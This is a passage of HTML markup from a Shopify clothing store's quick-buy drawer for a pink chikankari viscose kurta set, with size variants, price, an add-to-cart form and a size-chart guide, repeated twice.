        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="product-item-meta__title">Pink Inara Viscose Chikankari Straight Kurta Set</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-1" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7269838225579-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623745757355,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"INRAOPK42","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - XL","public_title":"XL","options":["XL"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1-quick-buy-value" class="product-form__option-value">XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-3" value="557519437995" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-4" value="557519470763" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-5" value="557519503531" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-quick-buy--7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option selected="selected"  value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745757355">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy--7269838225579-template--20167074054315__main" observe-form="product-form-quick-buy--7269838225579-template--20167074054315__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="product-item-meta__title">Pink Inara Viscose Chikankari Straight Kurta Set</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-2" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7269838225579-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623745757355,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"INRAOPK42","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - XL","public_title":"XL","options":["XL"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1-quick-buy-value" class="product-form__option-value">XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-3" value="557519437995" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-4" value="557519470763" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-5" value="557519503531" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-quick-buy--7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option selected="selected"  value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745757355">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
